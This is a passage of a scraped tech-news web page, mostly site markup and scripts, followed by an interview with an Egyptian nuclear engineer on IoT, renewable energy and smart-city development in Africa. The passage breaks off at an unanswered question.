!important;}.tie-cat-18:hover{background-color:#7d3b98 !important;}.tie-cat-18:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#34495e !important;}.tie-cat-20:hover{background-color:#162b40 !important;}.tie-cat-20:hover:after{border-top-color:#162b40 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#795548 !important;}.tie-cat-22:hover{background-color:#5b372a !important;}.tie-cat-22:hover:after{border-top-color:#5b372a !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#4CAF50 !important;}.tie-cat-23:hover{background-color:#2e9132 !important;}.tie-cat-23:hover:after{border-top-color:#2e9132 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#d1d1d1 !important;color:#000000 !important;}.tie-cat-30:after{border-top-color:#d1d1d1 !important;}.tie-cat-30:hover{background-color:#b3b3b3 !important;}.tie-cat-30:hover:after{border-top-color:#b3b3b3 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#33c4ac !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#33c4ac !important;}.tie-cat-32:hover{background-color:#15a68e !important;}.tie-cat-32:hover:after{border-top-color:#15a68e !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#e0d318 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#e0d318 !important;}.tie-cat-34:hover{background-color:#c2b500 !important;}.tie-cat-34:hover:after{border-top-color:#c2b500 !important;}.tie-cat-35,.tie-cat-item-35 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-35:after{border-top-color:#9b59b6 !important;}.tie-cat-35:hover{background-color:#7d3b98 !important;}.tie-cat-35:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1,.tie-cat-item-1 > span{background-color:#4172b6 !important;color:#FFFFFF !important;}.tie-cat-1:after{border-top-color:#4172b6 !important;}.tie-cat-1:hover{background-color:#235498 !important;}.tie-cat-1:hover:after{border-top-color:#235498 !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#5555a3 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#5555a3 !important;}.tie-cat-208:hover{background-color:#373785 !important;}.tie-cat-208:hover:after{border-top-color:#373785 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#dc5156 !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#dc5156 !important;}.tie-cat-197:hover{background-color:#be3338 !important;}.tie-cat-197:hover:after{border-top-color:#be3338 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#20489b !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#20489b !important;}.tie-cat-206:hover{background-color:#022a7d !important;}.tie-cat-206:hover:after{border-top-color:#022a7d !important;}.tie-cat-202,.tie-cat-item-202 > span{background-color:#30307b !important;color:#FFFFFF !important;}.tie-cat-202:after{border-top-color:#30307b !important;}.tie-cat-202:hover{background-color:#12125d !important;}.tie-cat-202:hover:after{border-top-color:#12125d !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1280px;}@media (min-width: 1250px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1250px;}}@media (max-width: 991px){.side-aside.dark-skin{background: #bf932d;background: -webkit-linear-gradient(135deg,#000000,#bf932d );background: -moz-linear-gradient(135deg,#000000,#bf932d );background: -o-linear-gradient(135deg,#000000,#bf932d );background: linear-gradient(135deg,#bf932d,#000000 );}}#menu-item-1285 { padding-left:50px;border-bottom: none;}.date .meta-item {display:none!important;}#menu-item-3620{padding-left:260px;}#menu-item-3620:hover a { color: #fff;}#menu-item-3620 a { color: #fff!important;background: #4172b6; font-size:13px;}.breaking-title:before {background: #4172b6; }.dark-sidebar,.dark-sidebar a {background: #1f2024; color: #fff;}.dark-sidebar a:hover {color: #4172b6;}.dark-skin,.dark-skin body {color: #fff;}.main-menu .menu>li.tie-current-menu>a:after {background: #fff;}.mcbox {width:50%; float: left; text-align: center;border: 1px solid rgba(0,0,0,0.1);padding: 100px 50px;}.mcbox a:hover {color: #fff;}.mcbox:hover,.mcbox:hover a,.mcbox:hover a:hover {background: #4172b6;color: #fff;}img.mcbox:hover { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
</style>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery-ui-timepicker-addon.js?ver=4.0.6" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<link rel="https://api.w.org/" href="https://ditech.media/wp-json/" /><link rel="alternate" type="application/json" href="https://ditech.media/wp-json/wp/v2/posts/8853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ditech.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ditech.media/?p=8853' />
<link rel="alternate" type="application/json+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fnews%2Fsmart-cities-and-buildings%2Fsmart-city-digital-transformation-and-innovation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fnews%2Fsmart-cities-and-buildings%2Fsmart-city-digital-transformation-and-innovation%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li {
                background-color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a {
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs h3, ul.wpuf_packs h3 {
                background-color: #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount {
                background-color: #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-body {
                background-color: #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }

            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
	html .formcraft-css .powered-by {
    display: none!important;
}
	html .ihc_level_template_2 .ihc-level-item-top {
 background: #bf932ddb!important;
	}
	html .ihc_level_template_2 .ihc-level-item-price {
 background: #bf932d !important;
	}
	
	html .ihc_level_template_2 .ihc-level-item-link {
    background: none repeat scroll 0 0 #e74c3c!important;
	}

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163104166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163104166-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG64PL74VM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG64PL74VM');
</script>


<!-- PushAlert -->
<script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
<!-- End PushAlert -->
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-8853 single-format-standard tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-3316">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-menu top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/events/european-digital-week-news/european-digital-week-21-26-september-2020-plovdiv-bulgaria/" data-wpel-link="internal">European Digital Week 22-25 September 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/aviation-and-aerospace/astronaut-preparing-for-iss-mission-with-reduced-crew/" data-wpel-link="internal">Astronaut preparing for ISS mission with reduced crew</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 10px;">

			
			<a title="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" href="https://ditech.media/" data-wpel-link="internal">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png" alt="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" width="383" height="99" style="max-height:99px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://ditech.media/author/" title="Want to be DiTech.Media Author ?!" target="_blank" rel="nofollow noopener" data-wpel-link="internal">
						<img fetchpriority="high" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="Want to be DiTech.Media Author ?!" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-second-menu" class="menu"><li id="menu-item-3727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3727"><a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://ditech.media/guest-post/" data-wpel-link="internal">Guest Posts</a></li>
</ul>
</li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a>|</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Scattered Clouds">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>London, UK</span>
							<span class="weather-current-temp">
								11								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://ditech.media/" data-wpel-link="internal"><span class="tie-icon-home" aria-hidden="true"></span> DiTech.media</a><em class="delimiter">/</em><a href="https://ditech.media/news/" data-wpel-link="internal">Tech News</a><em class="delimiter">/</em><a href="https://ditech.media/news/smart-cities-and-buildings/" data-wpel-link="internal">Smart Cities &amp; Buildings</a><em class="delimiter">/</em><span class="current">Smart city Digital Transformation and Innovation</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"DiTech.media","@id":"https:\/\/ditech.media\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tech News","@id":"https:\/\/ditech.media\/news\/"}},{"@type":"ListItem","position":3,"item":{"name":"Smart Cities &amp; Buildings","@id":"https:\/\/ditech.media\/news\/smart-cities-and-buildings\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-164" href="https://ditech.media/news/smart-cities-and-buildings/" data-wpel-link="internal">Smart Cities &amp; Buildings</a></span>
		<h1 class="post-title entry-title">
			Smart city Digital Transformation and Innovation		</h1>

					<h2 class="entry-sub-title">Asmaa Hanafi - Egyptian Nuclear Engineer, Researcher at Alexandria University, Nuclear Engineering and Radiation department  </h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3,121 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg 780w, https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia-300x181.jpg 300w, https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Smart%20city%20Digital%20Transformation%20and%20Innovation&#038;url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/&#038;title=Smart%20city%20Digital%20Transformation%20and%20Innovation" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Smart%20city%20Digital%20Transformation%20and%20Innovation&#038;body=https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="https://worlddigitalweeks.com/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/WDW-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
			<h3><strong>Can you tell me a bit about your background and your current role?</strong></h3>
<p><strong>Asmaa Hanafi , </strong>Egyptian Nuclear Engineer, Researcher at Alexandria University, Nuclear Engineering and Radiation department concerned about digital transformation and renewable energy through my work as a founder of Green society initiative to raise Environmental awareness to fight climate change and move to achieve sustainable development goals.</p>
<p>My years of experience spent to empower employees, entrepreneurs, startups to adapt with change as effective leaders, deal with internet of things and new technology   .</p>
<p>My Educational background is Master of business administration, specialized diploma in advanced nuclear power plants.</p>
<p>Moreover, Asmaa Hanafi, board member of Egypt syndicate of Engineers, Member at federation of Arab Engineers. Ambassador of Egypt to earth day Network, 22nd April, 2020. Represented Egypt in 16 international forums, conferences and festivals between Russia, Kenya, Morocco, Rwanda, Sharm Elsheikh, Cairo and the New Administrative Capital. I had 20 TV interviews per last 4 years about nuclear energy, green energy, sustainability, climate change crisis and digital transformation.</p>
<h3><strong>What more do you think needs to be done to promote the development of Smart Cities in African countries?</strong></h3>
<p>Applying Internet of things (IOT) in the energy sector with green energy sources (solar, wind and of course nuclear) to promote the development of smart cities in African countries .IOT can be working from collecting data, monitoring and control for 24hours/ 7days and provide data analytics that improving energy efficiency, reducing environmental impacts of the energy use and increasing the share of renewable energy.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8855" src="https://ditech.media/wp-content/uploads/2021/08/Pic1.jpg" alt="" width="780" height="267" srcset="https://ditech.media/wp-content/uploads/2021/08/Pic1.jpg 780w, https://ditech.media/wp-content/uploads/2021/08/Pic1-300x103.jpg 300w, https://ditech.media/wp-content/uploads/2021/08/Pic1-768x263.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-8856" src="https://ditech.media/wp-content/uploads/2021/08/Pic2.jpg" alt="" width="780" height="470" srcset="https://ditech.media/wp-content/uploads/2021/08/Pic2.jpg 780w, https://ditech.media/wp-content/uploads/2021/08/Pic2-300x181.jpg 300w, https://ditech.media/wp-content/uploads/2021/08/Pic2-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></p>
<p>For example, users or service providers Affixing smart meters and sensors to measure weather condition, collect data about Energy production performance, efficiency and usage as per energy price .In addition to supporting preventative maintenance programs, monitoring, this digital twin technology for buildings and facilities to improve safety and security by taking action as energy manger or energy user .</p>
<h3><strong>What will be a successful smart city model for Africa in your opinion?</strong></h3>
<p>New administrative capital of Egypt will be successful smart city model for Africa. It’s planned to be a sustainable city. the new capital is developed  to integrate its smart infrastructure to provide many services to citizens  like smart monitoring of traffic congestion and accidents, smart utilities to reduce consumption and cost, <a href="https://ditech.media/news/smart-buildings-for-smart-workers-improving-the-efficiency-of-workers-and-buildings/" data-wpel-link="internal">smart buildings</a> and energy management focusing  on renewable energy and using IoT to save power consumption but in my opinion the best part is competition and integration to transfer knowledge and experiences  between African countries  to set per each country a successful smart city model based on its policy , regulation, infrastructure and people culture  .</p>
<h3><strong>How shall African leaders change their “smart city policy toolkit”?</strong></h3>
<p>African leaders change their “smart city policy toolkit “by Education to ignite technology literacy and suport integration of Artificial intelligent and cyber security.  Activate Decarbonization system which for me equal Digitalization to lead change to further efficiencies along the supply chain, industrial internet of things but not to replace sizeable labor needs for major engineering and construction activity related to physical infrastructure such as industrail robots and 3d printing are becoming standrad practice in certain industrial applications. These technologies can help increase accuracy and reduce industrial scrap.</p>
<h3><strong>What are the continent`s advantages for the development and implementation of successful smart city models and projects? </strong></h3>
